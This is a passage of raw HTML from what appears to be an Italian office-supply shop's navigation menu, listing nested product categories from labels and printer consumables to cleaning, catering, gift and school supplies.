class="item">***ETICHETTE CARTA COPY-LASER-INKJET</li><li data-q="1032" class="item">***PORTAETICHETTE-CAVALIERINI</li><li data-q="1046" class="item">***ETICHETTE IDENTIFICATIVE-CON FILO</li><li data-q="1047" class="item">***CARTELLI-VETROFANIE</li><li data-q="1057" class="item">***ETICHETTE IN FOGLIETTI</li><li data-q="1063" class="item">***PREZZATRICI-CONSUMABILI</li><li data-q="1077" class="item">***ROTOLI PELLICOLE ADESIVE</li><li data-q="1086" class="item">***ETICHETTE POLIESTERE COPY-LASER-INKJET</li><li data-q="1102" class="item">***ROTOLI CARTA RIVESTIMENTO</li><li data-q="1118" class="item">***IN MODULO CONTINUO</li><li data-q="985" class="item">**CUCITRICI-LEVAPUNTI-PERFORATORI</li><li data-q="986" class="item">***CUCITRICI A PINZA</li><li data-q="989" class="item">***CUCITRICI DA TAVOLO</li><li data-q="1033" class="item">***PUNTI CUCITRICI</li><li data-q="1034" class="item">***PERFORATORI</li><li data-q="1035" class="item">***LEVAPUNTI-OCCHIELLATRICI</li><li data-q="1037" class="item">***SPARAFILI-FILI</li><li data-q="1001" class="item">**VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</li><li data-q="1002" class="item">***PORTAVALORI-CASSEFORTI</li><li data-q="1030" class="item">***VERIFICA BANCONOTE-CONTA BANCONOTE</li><li data-q="1041" class="item">***PORTACHIAVI-LUCCHETTI</li><li data-q="1116" class="item">***CASSETTE POSTALI</li><li data-q="144" class="item top">CARTA</li><li data-q="152" class="item">**CARTA SPECIALE PER STAMPANTI</li><li data-q="153" class="item">***INKJET</li><li data-q="300" class="item">***BIGLIETTI DA VISITA</li><li data-q="319" class="item">***LASER</li><li data-q="375" class="item">**ROTOLI PER MACCHINE DA UFFICIO</li><li data-q="376" class="item">***CALCOLO</li><li data-q="377" class="item">****POS</li><li data-q="378" class="item">***REGISTRATORI DI CASSA</li><li data-q="540" class="item">***BILANCIA</li><li data-q="698" class="item">***ROTOLI PER CALCOLATRICI</li><li data-q="699" class="item">***ROTOLI PER REGISTRATORI DI CASSA</li><li data-q="700" class="item">***ROTOLI PER POS</li><li data-q="701" class="item">***ROTOLI PER BILANCIA</li><li data-q="468" class="item">**CARTA MODULO CONTINUO</li><li data-q="469" class="item">***A 1 COPIA</li><li data-q="470" class="item">***A 2 COPIE</li><li data-q="471" class="item">***A 3 COPIE</li><li data-q="970" class="item">**CARTA IN RISME LASER-INKJET</li><li data-q="971" class="item">***CARTE EVENTI-INVITI</li><li data-q="1015" class="item">***70</li><li data-q="1016" class="item">****80gr BIANCA</li><li data-q="1052" class="item">***ADESIVA</li><li data-q="1064" class="item">***BIANCA</li><li data-q="1065" class="item">***COLORATA</li><li data-q="1084" class="item">***CARTA PER CONSEGNE DIRETTE</li><li data-q="1114" class="item">***2</li><li data-q="1115" class="item">****4 FORI-USO BOLLO</li><li data-q="1049" class="item">**CARTA IN ROTOLO LASER-INKJET</li><li data-q="1050" class="item">***BIANCA</li><li data-q="1051" class="item">***TRASPARENTE</li><li data-q="26" class="item top">CARTOTECNICA</li><li data-q="27" class="item">**BLOCCHI E PORTABLOCCHI</li><li data-q="28" class="item">***PORTABLOCCHI</li><li data-q="56" class="item">***RUBRICHE</li><li data-q="148" class="item">***BLOCCHI NOTE PM</li><li data-q="151" class="item">***BLOCCHI SPIRALATI</li><li data-q="156" class="item">***BLOCCHI MEETING</li><li data-q="204" class="item">***BLOCCHI ADESIVI - DISPENSER</li><li data-q="317" class="item">***REGISTRI</li><li data-q="344" class="item">***BLOCCHI A CUBO - BLOCCHI NUMERATI</li><li data-q="1017" class="item">***BLOCCHI ADESIVI-DISPENSER</li><li data-q="1094" class="item">***BLOCCHI A CUBO-BLOCCHI NUMERATI</li><li data-q="362" class="item">**MODULISTICA</li><li data-q="363" class="item">***AZIENDE - CONTABILITA' GENERALE</li><li data-q="364" class="item">***SEGRETERIA</li><li data-q="367" class="item">***MAGAZZINO - TRASPORTI</li><li data-q="368" class="item">***BLOCCHI RICEVUTE - FATTURE</li><li data-q="369" class="item">***ALBERGHI - RISTORANTI</li><li data-q="370" class="item">***BLOCCHI - SCHEDE CARBURANTE</li><li data-q="544" class="item">***LIBRI SOCIALI</li><li data-q="545" class="item">***REGISTRI CONTABILITA' IVA</li><li data-q="966" class="item">***AZIENDE-CONTABILITA' GENERALE</li><li data-q="1029" class="item">***ALBERGHI-RISTORANTI</li><li data-q="1096" class="item">***MAGAZZINO-TRASPORTI</li><li data-q="1097" class="item">***BLOCCHI RICEVUTE-FATTURE</li><li data-q="1103" class="item">***BLOCCHI-SCHEDE CARBURANTE</li><li data-q="365" class="item">**AGENDE E CALENDARI</li><li data-q="366" class="item">***SCHEDE - SCHEDARI</li><li data-q="478" class="item">***AGENDE - ORGANIZER - CALENDARI</li><li data-q="731" class="item">***AGENDE - ORGANIZER - TACCUINI</li><li data-q="868" class="item">***SCADENZIARI</li><li data-q="959" class="item">***AGENDE-ORGANIZER-TACCUINI</li><li data-q="1095" class="item">***SCHEDE-SCHEDARI</li><li data-q="557" class="item top">CONSUMABILI</li><li data-q="558" class="item">**ARMOR</li><li data-q="559" class="item">***INK-JET</li><li data-q="560" class="item">***TONER RICOSTRUITI</li><li data-q="566" class="item">**BROTHER</li><li data-q="567" class="item">***TIMBRI</li><li data-q="568" class="item">***INKJET</li><li data-q="575" class="item">***PRODOTTI PER LASER</li><li data-q="576" class="item">***PRODOTTI PER FAX</li><li data-q="577" class="item">**CANON</li><li data-q="578" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="579" class="item">***INKJET</li><li data-q="580" class="item">***PRODOTTI PER LASER</li><li data-q="581" class="item">***PRODOTTI PER FAX</li><li data-q="582" class="item">***TAMPONCINI</li><li data-q="583" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="584" class="item">**STARLINE</li><li data-q="585" class="item">***TONER COMPATIBILI FOTOCOPIATORI</li><li data-q="588" class="item">***RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</li><li data-q="595" class="item">***INKJET REFILLED</li><li data-q="609" class="item">***NASTRI COMPATIBILI PER FAX TTR</li><li data-q="650" class="item">***RIB  NASTRI PER STAMPANTI</li><li data-q="657" class="item">***TONER RICOSTRUITI</li><li data-q="664" class="item">***INKJET COMPATIBILI</li><li data-q="586" class="item">**DB</li><li data-q="587" class="item">***NASTRI DI STAMPA</li><li data-q="589" class="item">**DELL</li><li data-q="590" class="item">***INK-JET</li><li data-q="591" class="item">***TONER</li><li data-q="603" class="item">**EPSON</li><li data-q="604" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="605" class="item">***NASTRI DI STAMPA</li><li data-q="606" class="item">***NASTRI ERC</li><li data-q="607" class="item">***INKJET</li><li data-q="608" class="item">***PRODOTTI PER LASER</li><li data-q="610" class="item">**COMPUPRINT</li><li data-q="611" class="item">***NASTRI DI STAMPA</li><li data-q="613" class="item">**HP</li><li data-q="614" class="item">***INKJET</li><li data-q="615" class="item">***PRODOTTI PER LASER</li><li data-q="616" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="833" class="item">***CARTE PER INKJET</li><li data-q="1146" class="item">***CARTE E LUCIDI VARI</li><li data-q="618" class="item">**LEXMARK</li><li data-q="619" class="item">***BPD TONER PER LASER</li><li data-q="620" class="item">***CSD</li><li data-q="621" class="item">****CAT NASTRI E VARIE</li><li data-q="622" class="item">***CPD CART. INKJET</li><li data-q="625" class="item">***PRODOTTI CORPORATE</li><li data-q="626" class="item">***INKJET NON RETURN</li><li data-q="627" class="item">***TONER NON RETURN</li><li data-q="1138" class="item">***CSD-CAT NASTRI E VARIE</li><li data-q="623" class="item">**IBM</li><li data-q="624" class="item">***PRODOTTI PER LASER</li><li data-q="628" class="item">***NASTRI DI STAMPA</li><li data-q="629" class="item">**KYOCERA-MITA</li><li data-q="630" class="item">***KYOCERA - PRODOTTI DI CONSUMO</li><li data-q="631" class="item">***MITA - PRODOTTI CONSUMABILI</li><li data-q="1139" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="1140" class="item">***MITA-PRODOTTI CONSUMABILI</li><li data-q="632" class="item">**KONICA - MINOLTA</li><li data-q="633" class="item">***TONER PER FOTOCOPIATORI</li><li data-q="634" class="item">***TONER PER LASER</li><li data-q="635" class="item">***PRODOTTI PER MULTIFUNZIONE</li><li data-q="636" class="item">****FAX</li><li data-q="637" class="item">**OKI</li><li data-q="638" class="item">***PRODOTTI PER LASER</li><li data-q="639" class="item">***NASTRI E INKJET</li><li data-q="640" class="item">**OLIVETTI</li><li data-q="641" class="item">***NASTRI PER MACCHINE DA SCRIVERE</li><li data-q="642" class="item">***NASTRI DI STAMPA</li><li data-q="643" class="item">***INKJET</li><li data-q="644" class="item">***TONER FOTOCOPIATORI</li><li data-q="645" class="item">***PRODOTTI PER LASER</li><li data-q="646" class="item">**PANASONIC</li><li data-q="647" class="item">***TONER FOTOCOPIATORI E FAX</li><li data-q="648" class="item">**PRINTRONIX</li><li data-q="649" class="item">***NASTRI DI STAMPA</li><li data-q="653" class="item">**RICOH</li><li data-q="654" class="item">***TONER FOTOCOPIATORI</li><li data-q="655" class="item">***PRODOTTI PER FAX</li><li data-q="656" class="item">***PRODOTTI PER LASER</li><li data-q="658" class="item">**SAMSUNG</li><li data-q="659" class="item">***PRODOTTI VARI</li><li data-q="660" class="item">**SHARP</li><li data-q="661" class="item">***TONER FOTOCOPIATORI</li><li data-q="662" class="item">***NASTRI PER CALCOLATRICI</li><li data-q="663" class="item">***PRODOTTI PER LASER</li><li data-q="665" class="item">**XEROX</li><li data-q="666" class="item">***TEKTRONIX - PRODOTTI VARI</li><li data-q="673" class="item">***OPO MF LASER</li><li data-q="674" class="item">***SOHO ST</li><li data-q="675" class="item">****MF IJ E LASER</li><li data-q="676" class="item">***PRODOTTI VARI</li><li data-q="1157" class="item">***TEKTRONIX-PRODOTTI VARI</li><li data-q="667" class="item">**TOSHIBA</li><li data-q="668" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="669" class="item">***PRODOTTI PER FAX</li><li data-q="670" class="item">**UTAX</li><li data-q="671" class="item">***TONER</li><li data-q="887" class="item">**G&G</li><li data-q="888" class="item">***CARTUCCE INK-JET</li><li data-q="889" class="item">***TONER LASER</li><li data-q="890" class="item">**PANTUM</li><li data-q="891" class="item">***PRODOTTI PER LASER</li><li data-q="1141" class="item">**KONICA-MINOLTA</li><li data-q="1142" class="item">***TONER PER LASER</li><li data-q="1198" class="item">**KYOCERA</li><li data-q="1199" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="193" class="item top">INFORMATICA</li><li data-q="194" class="item">**PRODOTTI PULIZIA</li><li data-q="195" class="item">***SALVIETTE, KIT E ARIA</li><li data-q="431" class="item">***FILTRI</li><li data-q="551" class="item">***PRODOTTI PER PULIZIA</li><li data-q="767" class="item">***SALVIETTE, KIT PER PULIZIA E ARIA</li><li data-q="1058" class="item">***SALVIETTE-KIT PER PULIZIA E ARIA</li><li data-q="202" class="item">**ERGONOMIA DELL' AMBIENTE DI LAVORO</li><li data-q="203" class="item">***POGGIAPIEDI</li><li data-q="289" class="item">***SUPPORTI CPU E LEGGII</li><li data-q="303" class="item">***MOUSEPAD E POGGIAPOLSI</li><li data-q="328" class="item">***SUPPORTI, BRACCI MONITOR E NOTEBOOK</li><li data-q="521" class="item">***SIT STAND</li><li data-q="783" class="item">***SUPPORTI LOMBARI</li><li data-q="946" class="item">***SUPPORTI-BRACCI MONITOR-NOTEBOOK</li><li data-q="294" class="item">**ARCHIVIAZIONE SUPPORTI MAGNETICI</li><li data-q="295" class="item">***ETICHETTE, BUSTE E ALBUM PORTA CD</li><li data-q="296" class="item">****DVD</li><li data-q="1082" class="item">***ETICHETTE-BUSTE-ALBUM PORTA CD</li><li data-q="1083" class="item">****DVD</li><li data-q="381" class="item">**ACCESSORI PER TABLET E SMARTPHONE</li><li data-q="382" class="item">***ACCESSORI</li><li data-q="485" class="item">***ACCESSORI AUTO</li><li data-q="508" class="item">***POWERBANK E CARICATORI</li><li data-q="682" class="item">***CAVI E ADATTTORI</li><li data-q="434" class="item">**PERIFERICHE PC</li><li data-q="435" class="item">***ADATTATORI, CAVI E ORGANIZZACAVI</li><li data-q="482" class="item">***TASTIERE E MOUSE</li><li data-q="483" class="item">***WEBCAM</li><li data-q="484" class="item">***HUB</li><li data-q="549" class="item">****ACCESSORI USB</li><li data-q="509" class="item">***ALTOPARLANTI, MICROFONI E CUFFIE</li><li data-q="520" class="item">***CAVI DI SICUREZZA</li><li data-q="541" class="item">***FILTRI PRIVACY PER LAPTOP E MONITOR</li><li data-q="573" class="item">***MULTIFUNZIONE E STAMPANTI</li><li data-q="679" class="item">***LETTORI CARD</li><li data-q="886" class="item">***CUFFIE E WEBCAM</li><li data-q="892" class="item">***ALTOPARLANTI ED ACCESSORI VIDEO</li><li data-q="893" class="item">***MASTERIZZATORI</li><li data-q="947" class="item">***ALTOPARLANTI-MICROFONI-CUFFIE</li><li data-q="1028" class="item">***ADATTATORI-CAVI-ORGANIZZACAVI</li><li data-q="1192" class="item">***MONITOR</li><li data-q="523" class="item">**GRUPPI DI CONTINUITÀ</li><li data-q="524" class="item">***GRUPPI DI CONTINUITÀ</li><li data-q="596" class="item">**SUPPORTI MAGNETICI</li><li data-q="597" class="item">***CD</li><li data-q="598" class="item">****DVD</li><li data-q="599" class="item">*****BLU-RAY</li><li data-q="600" class="item">***CHIAVETTE USB</li><li data-q="601" class="item">***HARD-DISK ESTERNI</li><li data-q="602" class="item">***SCHEDE MEMORIA</li><li data-q="617" class="item">***DATA CARTRIDGE</li><li data-q="672" class="item">***CD-RW</li><li data-q="834" class="item">***HARD DISK</li><li data-q="1187" class="item">***HARD-DISK</li><li data-q="680" class="item">**TELEFONIA</li><li data-q="681" class="item">***TELEFONI</li><li data-q="686" class="item">***INTERFONO</li><li data-q="1196" class="item">***SMARTWATCH</li><li data-q="836" class="item">**FOTOCAMERE E VIDEOCAMERE DIGITALI</li><li data-q="837" class="item">***VIDEOCAMERE DIGITALI</li><li data-q="1195" class="item">***FOTOCAMERE DIGITALI</li><li data-q="864" class="item">**NETWORKING</li><li data-q="865" class="item">***ROUTER & ACCESS POINT</li><li data-q="866" class="item">***ADATTATORI WIRELESS</li><li data-q="867" class="item">***SWITCH</li><li data-q="1127" class="item">**ADATTATORI-CARICATORI</li><li data-q="1128" class="item">***ADATTATORI-CARICATORI DA VIAGGIO E FINDER</li><li data-q="1163" class="item">**PORTA NOTEBOOK E TABLET</li><li data-q="1164" class="item">***BORSE-ZAINI-TROLLEY</li><li data-q="104" class="item top">MACCHINE PER L'UFFICIO</li><li data-q="105" class="item">**RILEGATRICI E ACCESSORI</li><li data-q="106" class="item">***RILEGATRICI DORSI A PETTINI</li><li data-q="107" class="item">***RILEGATRICI AD ANELLI</li><li data-q="110" class="item">***ACCESSORI PER RILEGATURE</li><li data-q="113" class="item">***CARTELLINE E COPERTINE PER RILEGATURE</li><li data-q="361" class="item">***RILEGATRICI TERMICHE E A PRESSIONE</li><li data-q="774" class="item">***DORSI PER RILEGATURA</li><li data-q="108" class="item">**PLASTIFICATRICI E ACCESSORI</li><li data-q="109" class="item">***POUCHES PER PLASTIFICARE</li><li data-q="119" class="item">***ACCESSORI PER PLASTIFICAZIONE</li><li data-q="306" class="item">***FILM IN BOBINA PER PLASTIFICARE</li><li data-q="476" class="item">***PLASTIFICATRICI A CALDO</li><li data-q="515" class="item">***PLASTIFICATRICI A FREDDO</li><li data-q="125" class="item">**ETICHETTATRICI E ACCESSORI</li><li data-q="126" class="item">***ETICHETTATRICI ELETTRONICHE E MANUALI</li><li data-q="127" class="item">***ETICHETTE</li><li data-q="128" class="item">****NASTRI</li><li data-q="129" class="item">*****TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="945" class="item">***ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="1162" class="item">***ETICHETTE-NASTRI PER ETICHETTATRICI</li><li data-q="264" class="item">**CALCOLATRICI</li><li data-q="265" class="item">***ALIMENTATORI ED ACCESSORI</li><li data-q="274" class="item">***TASCABILI</li><li data-q="304" class="item">***DA TAVOLO</li><li data-q="305" class="item">***DA TAVOLO SCRIVENTI</li><li data-q="341" class="item">***SCIENTIFICHE - GRAFICHE</li><li data-q="1091" class="item">***SCIENTIFICHE-GRAFICHE</li><li data-q="292" class="item">**DISTRUGGIDOCUMENTI</li><li data-q="293" class="item">***ACCESSORI PER DISTRUGGIDOCUMENTI</li><li data-q="389" class="item">***A FRAMMENTI E MICROFRAMMENTI</li><li data-q="461" class="item">***A STRISCE</li><li data-q="1075" class="item">**BATTERIE-CARICA BATTERIE</li><li data-q="1076" class="item">***PILE</li><li data-q="1113" class="item">***CARICA BATTERIE</li><li data-q="196" class="item top">PRODOTTI PER COMUNITA'</li><li data-q="197" class="item">**PRODOTTI E ACCESSORI PER LA PULIZIA</li><li data-q="198" class="item">***DETERGENTI</li><li data-q="199" class="item">****DETERSIVI PER PULIZIA</li><li data-q="311" class="item">***PANNI e SPUGNE</li><li data-q="314" class="item">***SACCHI RIFIUTI</li><li data-q="315" class="item">****PATTUMIERE</li><li data-q="316" class="item">*****BIDONI</li><li data-q="352" class="item">***ASSORBIUMIDITA'</li><li data-q="353" class="item">****PROFUMATORI</li><li data-q="354" class="item">*****CANDELE</li><li data-q="430" class="item">***ACCESSORI PER PULIZIA AMBIENTI</li><li data-q="773" class="item">***MACCHINE PER LA PULIZIA</li><li data-q="821" class="item">***LAVANDERIA</li><li data-q="993" class="item">***DETERGENTI-DETERSIVI PER PULIZIA</li><li data-q="1020" class="item">***ASSORBIUMIDITA'-PROFUMATORI-CANDELE</li><li data-q="200" class="item">**IGIENE PERSONALE</li><li data-q="201" class="item">***IGIENIZZANTI, SAPONE E PASTA LAVAMANI</li><li data-q="338" class="item">***SALVIETTE, FAZZOLETTI E LENZUOLINI</li><li data-q="452" class="item">***DISPENSER PER SAPONE</li><li data-q="490" class="item">***PERSONAL CARE</li><li data-q="815" class="item">***SAPONI E PASTE LAVAMANI</li><li data-q="829" class="item">***IGIENIZZANTI E DISPENSER</li><li data-q="919" class="item">***SALVIETTE E FAZZOLETTI</li><li data-q="269" class="item">**CATERING E CASALINGHI</li><li data-q="270" class="item">***POSATE MONOUSO</li><li data-q="271" class="item">***BICCHIERI MONOUSO</li><li data-q="355" class="item">***TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</li><li data-q="429" class="item">***PIATTI MONOUSO</li><li data-q="456" class="item">***ACCESSORI VARI</li><li data-q="466" class="item">***CONTENITORI MULTIUSO</li><li data-q="516" class="item">***CAFFE E TE</li><li data-q="526" class="item">***BEVANDE</li><li data-q="527" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="528" class="item">***SNACK DOLCI</li><li data-q="529" class="item">****SALATI</li><li data-q="531" class="item">***STRENNE</li><li data-q="538" class="item">***CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</li><li data-q="542" class="item">***MONODOSE</li><li data-q="770" class="item">***BICCHIERI E CANNUCCE MONOUSO</li><li data-q="771" class="item">***PASTICCERIA E STRENNE</li><li data-q="784" class="item">***ACCESSORI E UTENSILI CUCINA</li><li data-q="788" class="item">***ACCESSORI PER IL BUFFET</li><li data-q="810" class="item">***CONTENITORI PER ALIMENTI, BORSE E CESTE</li><li data-q="813" class="item">***BORRACCE E LUNCH BOX</li><li data-q="898" class="item">***TISSUE PER HO.RE.CA</li><li data-q="914" class="item">***TISSUE HO.RE.CA, TOVAGLIE E RUNNER</li><li data-q="952" class="item">***TISSUE HO.RE.CA-TOVAGLIE-RUNNER</li><li data-q="958" class="item">***CONTENITORI PER ALIMENTI-BORSE-CESTE</li><li data-q="392" class="item">**SACCHETTI E SHOPPERS</li><li data-q="393" class="item">***SHOPPERS E BUSTE IN CARTA</li><li data-q="407" class="item">***SACCHETTI GHIACCIO E ALIMENTI</li><li data-q="480" class="item">***SHOPPERS BIODEGRADABILI</li><li data-q="481" class="item">***SACCHETTI ZIP</li><li data-q="400" class="item">**PRIMO SOCCORSO</li><li data-q="401" class="item">***PARAFARMACEUTICA</li><li data-q="451" class="item">***ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</li><li data-q="826" class="item">***VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</li><li data-q="903" class="item">***MEDICAMENTI</li><li data-q="436" class="item">**MATERIALE ELETTRICO</li><li data-q="437" class="item">***CAVI, PRESE, PROLUNGHE</li><li data-q="1109" class="item">***CAVI-PRESE-PROLUNGHE</li><li data-q="1159" class="item">***ALIMENTATORI</li><li data-q="1166" class="item">***LAMPADINE E TORCE</li><li data-q="1167" class="item">***Telecomandi</li><li data-q="454" class="item">**DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</li><li data-q="455" class="item">***DPI PER TESTA E UDITO</li><li data-q="497" class="item">***DPI PER GLI OCCHI</li><li data-q="498" class="item">***DPI PER LE VIE RESPIRATORIE</li><li data-q="499" class="item">***GUANTI DI PROTEZIONE</li><li data-q="500" class="item">***PROTEZIONE ANTICADUTA</li><li data-q="501" class="item">***CALZATURE DI SICUREZZA</li><li data-q="502" class="item">***ABBIGLIAMENTO DA LAVORO</li><li data-q="503" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="908" class="item">***CALZATURE DA LAVORO</li><li data-q="473" class="item">**ELETTRODOMESTICI</li><li data-q="474" class="item">***PICCOLI ELETTRODOMESTICI</li><li data-q="479" class="item">***TRATTAMENTO ARIA</li><li data-q="843" class="item">***ZANZARIERE</li><li data-q="909" class="item">***ZANZARIERE ELETTRICHE</li><li data-q="791" class="item">**ABBIGLIAMENTO DA LAVORO</li><li data-q="792" class="item">***PANTALONI, SALOPETTE E TUTE</li><li data-q="793" class="item">***GIACCHE, GILET E GIUBBINI</li><li data-q="794" class="item">***ALTA VISIBILITA'</li><li data-q="795" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="804" class="item">***FELPE, MAGLIETTE E CAMICIE</li><li data-q="805" class="item">***BERRETTI, CALZE E ACCESSORI</li><li data-q="835" class="item">***CAMICI. GREMBIULI E DIVISE</li><li data-q="900" class="item">***ACCESSORI E INTIMO TERMICO</li><li data-q="972" class="item">***FELPE-MAGLIETTE-CAMICIE</li><li data-q="983" class="item">***GIACCHE-GILET-GIUBBINI</li><li data-q="1004" class="item">***PANTALONI-SALOPETTE-TUTE</li><li data-q="802" class="item">**FOOD</li><li data-q="803" class="item">***CAFFE E TE</li><li data-q="806" class="item">***BEVANDE</li><li data-q="807" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="808" class="item">***SNACK DOLCI</li><li data-q="809" class="item">****SALATI</li><li data-q="811" class="item">***PASTICCERIA E STRENNE</li><li data-q="812" class="item">***MONODOSE</li><li data-q="863" class="item">***INTEGRATORI</li><li data-q="899" class="item">***CAFFE E BEVANDE CALDE</li><li data-q="912" class="item">***CONDIMENTI MONODOSE E PIATTI PRONTI</li><li data-q="953" class="item">***CARAMELLE-CIOCCOLATINI-CHEWING GUM</li><li data-q="955" class="item">***SNACK DOLCI-SALATI</li><li data-q="816" class="item">**GESTIONE RIFIUTI</li><li data-q="817" class="item">***SACCHI RIFIUTI</li><li data-q="828" class="item">***PATTUMIERE E BIDONI</li><li data-q="818" class="item">**TISSUE</li><li data-q="819" class="item">***BOBINE ASCIUGATUTTO</li><li data-q="820" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="824" class="item">***CARTA IGIENICA</li><li data-q="920" class="item">***BOBINE ASCIUGATUTTO INDUSTRIALI</li><li data-q="901" class="item">**ARREDO BAGNO</li><li data-q="902" class="item">***ACCESSORI PER IL BAGNO E DISPENSER</li><li data-q="910" class="item">***ASCIUGAMANI ELETTRICI</li><li data-q="922" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="116" class="item top">REGALO</li><li data-q="117" class="item">**OGGETTISTICA PERSONALE</li><li data-q="118" class="item">***SERVIZI SCRITTOIO E ACCESSORI</li><li data-q="331" class="item">***PORTABLOCCHI E PORTABIGLIETTI</li><li data-q="410" class="item">***ALBUM FOTO - CORNICI</li><li data-q="450" class="item">***BORSE, CARTELLE E VALIGIE</li><li data-q="546" class="item">***OGGETTI TECNOLOGICI</li><li data-q="763" class="item">***PORTABLOCCHI AGENDE E TACCUINI</li><li data-q="766" class="item">***PELLETTERIA</li><li data-q="954" class="item">***BORSE-CARTELLE-VALIGIE</li><li data-q="1106" class="item">***ALBUM FOTO-CORNICI</li><li data-q="395" class="item">**BIGLIETTI AUGURALI E PARTECIPAZIONI</li><li data-q="396" class="item">***BUSTE E BIGLIETTI NEUTRI</li><li data-q="759" class="item">***BUSTE E BIGLIETTI PER RICORRENZE</li><li data-q="397" class="item">**PENNE REGALO</li><li data-q="398" class="item">***SFERE E MULTIFUNZIONE</li><li data-q="444" class="item">***ROLLER E PORTAMINE</li><li data-q="496" class="item">***STILOGRAFICHE</li><li data-q="415" class="item">**NECESSAIRE REGALO E FESTA</li><li data-q="416" class="item">***SCATOLE VARIE</li><li data-q="418" class="item">***NASTRI</li><li data-q="419" class="item">****FIOCCHI</li><li data-q="420" class="item">*****STELLE</li><li data-q="423" class="item">***SACCHETTI E FOGLI CRYSTAL</li><li data-q="424" class="item">****PAGLIETTA</li><li data-q="425" class="item">***SHOPPERS COLORATE</li><li data-q="518" class="item">***FESTONI E PALLONCINI</li><li data-q="536" class="item">***CARTA E SACCHETTI REGALO</li><li data-q="760" class="item">***CESTI REGALO E BOMBONIERE</li><li data-q="761" class="item">***BUSTE E FOGLI CRYSTAL</li><li data-q="762" class="item">***SHOPPERS E SACCHETTI REGALO</li><li data-q="764" class="item">***CARTA REGALO</li><li data-q="942" class="item">***DECORAZIONI NATALIZIE</li><li data-q="1108" class="item">***NASTRI-FIOCCHI-STELLE</li><li data-q="6" class="item top">SCRITTURA E CORREZIONE</li><li data-q="17" class="item">**MARCATORI</li><li data-q="18" class="item">***PERMANENTI</li><li data-q="20" class="item">***PER LAVAGNE CANCELLABILI</li><li data-q="37" class="item">***A BASE D'ACQUA</li><li data-q="122" class="item">***A VERNICE</li><li data-q="123" class="item">***SPECIALI (CD, VETRO, TESSUTI, ECC)</li><li data-q="261" class="item">***PASTELLI INDUSTRIALI</li><li data-q="457" class="item">***INCHIOSTRO PER MARCATORI</li><li data-q="765" class="item">***INCHIOSTRO E RICAMBI PER MARCATORI</li><li data-q="1003" class="item">***SPECIALI (CD-VETRO-TESSUTI-ECC.)</li><li data-q="21" class="item">**EVIDENZIATORI</li><li data-q="22" class="item">***COLORE LIQUIDO</li><li data-q="322" class="item">***MATITE FLUO</li><li data-q="24" class="item">**GOMME E CORRETTORI</li><li data-q="25" class="item">***GOMME</li><li data-q="36" class="item">***CORRETTORI A NASTRO</li><li data-q="173" class="item">***CORRETTORI LIQUIDI</li><li data-q="120" class="item">**PENNARELLI</li><li data-q="121" class="item">***PUNTA FELTRO</li><li data-q="124" class="item">***FINELINER</li><li data-q="879" class="item">***PENNE GEL A SCATTO</li><li data-q="943" class="item">**PENNE A SFERA-ROLLER</li><li data-q="944" class="item">***CON CAPPUCCIO</li><li data-q="964" class="item">***A SCATTO</li><li data-q="969" class="item">***CANCELLABILI</li><li data-q="1012" class="item">***MULTIFUNZIONE</li><li data-q="1021" class="item">***ESPOSITORI</li><li data-q="1085" class="item">***ORO-ARGENTO-GLITTER</li><li data-q="956" class="item">**REFILLS-STILOFORI</li><li data-q="957" class="item">***REFILL SFERA</li><li data-q="965" class="item">***REFILL ROLLER</li><li data-q="1042" class="item">***STILOFORI E BASI</li><li data-q="1119" class="item">***REFILL CANCELLABILI</li><li data-q="998" class="item">**PORTAMINE-MATITE-TEMPERAMATITE</li><li data-q="999" class="item">***TEMPERAMATITE CON CONTENITORE</li><li data-q="1000" class="item">***PORTAMINE</li><li data-q="1013" class="item">***MATITE GRAFITE</li><li data-q="1045" class="item">***TEMPERAMATITE SENZA CONTENITORE</li><li data-q="1053" class="item">***MATITE USI PARTICOLARI</li><li data-q="1059" class="item">***MINE</li><li data-q="1090" class="item">***SPECIALI</li><li data-q="1005" class="item">**PENNE STILOGRAFICHE-SFEROGRAFICHE</li><li data-q="1006" class="item">***INCHIOSTRO-CARTUCCE-CANCELLATORI</li><li data-q="1087" class="item">***STILOGRAFICHE</li><li data-q="1122" class="item">***SFEROGRAFICHE</li><li data-q="13" class="item top">SCUOLA</li><li data-q="14" class="item">**STRUMENTI DISEGNO</li><li data-q="15" class="item">***PENNE DISEGNO TECNICO</li><li data-q="32" class="item">***COMPASSI - BALAUSTRONI</li><li data-q="241" class="item">***SQUADRE</li><li data-q="242" class="item">***RIGHE - RIGHELLI</li><li data-q="243" class="item">***GONIOMETRI - CURVILINEE</li><li data-q="244" class="item">***PARALLELOGRAFI - TECNIGRAFI</li><li data-q="245" class="item">***MASCHERE - NORMOGRAFI</li><li data-q="249" class="item">***SCALIMETRI</li><li data-q="262" class="item">***INCHIOSTRO CHINA</li><li data-q="275" class="item">***TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</li><li data-q="880" class="item">***KIT STATIONARY</li><li data-q="949" class="item">***COMPASSI-BALAUSTRONI</li><li data-q="1067" class="item">***RIGHE-RIGHELLI</li><li data-q="1068" class="item">***GONIOMETRI-CURVILINEE</li><li data-q="1069" class="item">***PARALLELOGRAFI-TECNIGRAFI</li><li data-q="1070" class="item">***MASCHERE-NORMOGRAFI</li><li data-q="1079" class="item">***TUBI 